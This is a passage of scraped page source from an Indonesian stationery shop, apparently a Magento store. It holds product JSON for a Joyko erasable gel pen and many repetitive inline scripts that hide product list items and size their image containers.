merk Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-279-erasable-black-blue.html","id":907,"name":"Joyko Gel Pen GP-279 Erasable (Black,Blue) Tinta Pena Bisa di Hapus","type":"simple","is_salable":"1","store_id":14,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.jenisalattulis.com\/joyko-gel-pen-gp-279-erasable-black-blue.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jenisalattulis.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":907,\"uenc\":\"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWdlbC1wZW4tZ3AtMjc5LWVyYXNhYmxlLWJsYWNrLWJsdWUuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"14","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemZaPx6675Array = document.querySelectorAll('li#product-item_888');
    if(elemZaPx6675Array.length !== 'undefined'){
        elemZaPx6675Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-888");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-888  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIK5E0YgHArray = document.querySelectorAll('li#product-item_921');
    if(elemIK5E0YgHArray.length !== 'undefined'){
        elemIK5E0YgHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-921");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-921  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBXuj11geArray = document.querySelectorAll('li#product-item_905');
    if(elemBXuj11geArray.length !== 'undefined'){
        elemBXuj11geArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemama6PiQ1Array = document.querySelectorAll('li#product-item_890');
    if(elemama6PiQ1Array.length !== 'undefined'){
        elemama6PiQ1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-890");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-890  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVAD4LqAwArray = document.querySelectorAll('li#product-item_923');
    if(elemVAD4LqAwArray.length !== 'undefined'){
        elemVAD4LqAwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-923");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-923  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHyTHvVIFArray = document.querySelectorAll('li#product-item_908');
    if(elemHyTHvVIFArray.length !== 'undefined'){
        elemHyTHvVIFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-908");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-908  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ2SsZ9wWArray = document.querySelectorAll('li#product-item_892');
    if(elemQ2SsZ9wWArray.length !== 'undefined'){
        elemQ2SsZ9wWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-892");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-892  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHcfAxQy8Array = document.querySelectorAll('li#product-item_925');
    if(elemHcfAxQy8Array.length !== 'undefined'){
        elemHcfAxQy8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-925");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-925  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempBq2EAZQArray = document.querySelectorAll('li#product-item_910');
    if(elempBq2EAZQArray.length !== 'undefined'){
        elempBq2EAZQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-910");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-910  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembIuIP9mWArray = document.querySelectorAll('li#product-item_894');
    if(elembIuIP9mWArray.length !== 'undefined'){
        elembIuIP9mWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-894");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-894  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrd3och3YArray = document.querySelectorAll('li#product-item_927');
    if(elemrd3och3YArray.length !== 'undefined'){
        elemrd3och3YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-927");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-927  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1kPodlnkArray = document.querySelectorAll('li#product-item_912');
    if(elem1kPodlnkArray.length !== 'undefined'){
        elem1kPodlnkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-912");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-912  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLPEg7TcnArray = document.querySelectorAll('li#product-item_896');
    if(elemLPEg7TcnArray.length !== 'undefined'){
        elemLPEg7TcnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-896");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-896  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmce0utOlArray = document.querySelectorAll('li#product-item_929');
    if(elemmce0utOlArray.length !== 'undefined'){
        elemmce0utOlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-929");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-929  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmSPlzXAlArray = document.querySelectorAll('li#product-item_914');
    if(elemmSPlzXAlArray.length !== 'undefined'){
        elemmSPlzXAlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-914");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-914  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDM1qiNsTArray = document.querySelectorAll('li#product-item_898');
    if(elemDM1qiNsTArray.length !== 'undefined'){
        elemDM1qiNsTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-898");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-898  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmopcRdFoArray = document.querySelectorAll('li#product-item_1788');
    if(elemmopcRdFoArray.length !== 'undefined'){
        elemmopcRdFoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1788");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1788  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemletPWF7uArray = document.querySelectorAll('li#product-item_916');
    if(elemletPWF7uArray.length !== 'undefined'){
        elemletPWF7uArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-916");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-916  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHK5VA5NFArray = document.querySelectorAll('li#product-item_900');
    if(elemHK5VA5NFArray.length !== 'undefined'){
        elemHK5VA5NFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-900");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-900  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMUZ58bVwArray = document.querySelectorAll('li#product-item_918');
    if(elemMUZ58bVwArray.length !== 'undefined'){
        elemMUZ58bVwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-918");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-918  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwlP9rQoWArray = document.querySelectorAll('li#product-item_902');
    if(elemwlP9rQoWArray.length !== 'undefined'){
        elemwlP9rQoWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-902");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-902  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhHnTxdA6Array = document.querySelectorAll('li#product-item_920');
    if(elemhHnTxdA6Array.length !== 'undefined'){
        elemhHnTxdA6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-920");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-920  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSCx2vv9ZArray = document.querySelectorAll('li#product-item_887');
    if(elemSCx2vv9ZArray.length !== 'undefined'){
        elemSCx2vv9ZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-887");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-887  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemo7oHirzNArray = document.querySelectorAll('li#product-item_904');
    if(elemo7oHirzNArray.length !== 'undefined'){
        elemo7oHirzNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0FT8RZ5LArray = document.querySelectorAll('li#product-item_889');
    if(elem0FT8RZ5LArray.length !== 'undefined'){
        elem0FT8RZ5LArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-889");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-889  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvtCkTSsHArray = document.querySelectorAll('li#product-item_922');
    if(elemvtCkTSsHArray.length !== 'undefined'){
        elemvtCkTSsHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-922");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-922  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemz3GsArMDArray = document.querySelectorAll('li#product-item_906');
    if(elemz3GsArMDArray.length !== 'undefined'){
        elemz3GsArMDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-906");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-906  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1hEYH8QMArray = document.querySelectorAll('li#product-item_891');
    if(elem1hEYH8QMArray.length !== 'undefined'){
        elem1hEYH8QMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-891");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-891  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemscLLuMSIArray = document.querySelectorAll('li#product-item_924');
    if(elemscLLuMSIArray.length !== 'undefined'){
        elemscLLuMSIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-924");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-924  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmN1jNfDgArray = document.querySelectorAll('li#product-item_909');
    if(elemmN1jNfDgArray.length !== 'undefined'){
        elemmN1jNfDgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-909");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-909  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcJGpTe62Array = document.querySelectorAll('li#product-item_893');
    if(elemcJGpTe62Array.length !== 'undefined'){
        elemcJGpTe62Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-893");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-893  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3ZxkRO3aArray = document.querySelectorAll('li#product-item_926');
    if(elem3ZxkRO3aArray.length !== 'undefined'){
        elem3ZxkRO3aArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-926");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-926  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZhCExCxoArray = document.querySelectorAll('li#product-item_911');
    if(elemZhCExCxoArray.length !== 'undefined'){
        elemZhCExCxoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-911");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-911  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7jlZQ5biArray = document.querySelectorAll('li#product-item_895');
    if(elem7jlZQ5biArray.length !== 'undefined'){
        elem7jlZQ5biArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-895");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-895  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjb9kUHu4Array = document.querySelectorAll('li#product-item_928');
    if(elemjb9kUHu4Array.length !== 'undefined'){
        elemjb9kUHu4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-928");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-928  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1NCoip80Array = document.querySelectorAll('li#product-item_913');
    if(elem1NCoip80Array.length !== 'undefined'){
        elem1NCoip80Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-913");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-913  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemR4gdwA7yArray = document.querySelectorAll('li#product-item_897');
    if(elemR4gdwA7yArray.length !== 'undefined'){
        elemR4gdwA7yArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-897");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-897  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemh90DwIuoArray = document.querySelectorAll('li#product-item_1486');
    if(elemh90DwIuoArray.length !== 'undefined'){
        elemh90DwIuoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1486");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1486  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDic9vPESArray = document.querySelectorAll('li#product-item_915');
    if(elemDic9vPESArray.length !== 'undefined'){
        elemDic9vPESArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-915");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-915  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtR1ujIfyArray = document.querySelectorAll('li#product-item_899');
    if(elemtR1ujIfyArray.length !== 'undefined'){
        elemtR1ujIfyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-899");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-899  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemP7YNfnzeArray = document.querySelectorAll('li#product-item_1790');
    if(elemP7YNfnzeArray.length !== 'undefined'){
        elemP7YNfnzeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPcKFZAQnArray = document.querySelectorAll('li#product-item_917');
    if(elemPcKFZAQnArray.length !== 'undefined'){
        elemPcKFZAQnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-917");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-917  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem80KE4P2UArray = document.querySelectorAll('li#product-item_901');
    if(elem80KE4P2UArray.length !== 'undefined'){
        elem80KE4P2UArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-901");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-901  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDYRuQiH8Array = document.querySelectorAll('li#product-item_919');
    if(elemDYRuQiH8Array.length !== 'undefined'){
        elemDYRuQiH8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
